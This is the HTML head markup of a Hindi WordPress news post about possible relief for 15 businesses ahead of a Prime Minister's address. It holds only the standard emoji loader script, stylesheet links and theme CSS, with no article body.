<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; कल से इन 15 कारोबार को मिल सकती हे रियायतें (राहत ) ! कल  प्रधानमंत्री राष्ट्र को संबोधित करेंगे ! Comments Feed" href="https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/9vc.22b.myftpupload.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://9vc.22b.myftpupload.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://9vc.22b.myftpupload.com/wp-content/fonts/d3749c3ef1333358b99496ebb2f4ef1e.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #407517;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1376 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-48 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-48 a  { color : #1B8415} body.single .post-categories .cat-item.cat-48 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1350 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1316 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1207 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1210 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1351 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5923 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .post-categories .cat-item.cat-62 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-62 a  { color : #1B8415} body.single .post-categories .cat-item.cat-62 { background-color : #1B8415} body .post-categories .cat-item.cat-56 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-56 a  { color : #1B8415} body.single .post-categories .cat-item.cat-56 { background-color : #1B8415} body .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1206 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1209 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-10 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-10 a  { color : #1B8415} body.single .post-categories .cat-item.cat-10 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1325 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1211 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1048 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1375 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1050 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-13 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #1B8415} body.single .post-categories .cat-item.cat-13 { background-color : #1B8415} body .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1053 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1056 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1057 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .post-categories .cat-item.cat-15 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-15 a  { color : #1B8415} body.single .post-categories .cat-item.cat-15 { background-color : #1B8415} body .post-categories .cat-item.cat-12 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-12 a  { color : #1B8415} body.single .post-categories .cat-item.cat-12 { background-color : #1B8415} body .post-categories .cat-item.cat-11 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-11 a  { color : #1B8415} body.single .post-categories .cat-item.cat-11 { background-color : #1B8415} body .post-categories .cat-item.cat-64 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-64 a  { color : #1B8415} body.single .post-categories .cat-item.cat-64 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-9 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #1B8415} body.single .post-categories .cat-item.cat-9 { background-color : #1B8415} body .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1212 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .post-categories .cat-item.cat-1213 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1213 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1213 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
